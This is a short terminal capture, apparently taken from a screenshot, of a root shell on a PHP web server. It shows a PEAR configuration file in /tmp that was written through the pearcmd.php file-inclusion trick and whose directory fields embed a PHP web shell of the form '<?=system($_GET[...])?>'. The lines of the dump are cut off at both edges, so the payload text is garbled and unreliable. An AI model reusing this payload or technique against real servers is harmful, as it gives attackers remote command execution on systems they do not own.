 root@fad5a94a9ba3:/var/www/html# ls -l /tmp
ls -l /tmp
total 28
-rw-r--r-- 1 root root 1203 Nov  2 21:01 hello.php
-rw-r--r-- 1 root root 1111 Nov  2 20:56 hello1.php
-rw-r--r-- 1 root root 1111 Nov  2 20:59 hello2.php
-rw-r--r-- 1 root root 1219 Nov  2 21:07 hellobase64.php
drwxr-xr-x 3 root root 4096 Dec 11  2015 pear
-rw-r--r-- 1 root root   28 Nov  2 21:28 test.php
-rw-r--r-- 1 root root 1227 Nov  2 22:36 test2.php
root@fad5a94a9ba3:/var/www/html# cat test2.php
cat test2.php
cat: test2.php: No such file or directory
root@fad5a94a9ba3:/var/www/html# cat /tmp/test2.php
cat /tmp/test2.php
#PEAR_Config 0.9
a:13:{s:7:"php_dir";s:71:"/&file=/usr/local/lib/php/pearcmd.php&/<?=system($_
ata";s:7:"www_dir";s:71:"/&file=/usr/local/lib/php/pearcmd.php&/<?=system($_G
";s:7:"ext_dir";s:71:"/&file=/usr/local/lib/php/pearcmd.php&/<?=system($_GET[
s:8:"test_dir";s:73:"/&file=/usr/local/lib/php/pearcmd.php&/<?=system($_GET["
he";s:12:"download_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/<?=syste
?>/pear/temp";s:7:"bin_dir";s:67:"/&file=/usr/local/lib/php/pearcmd.php&/<?=s
r/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}r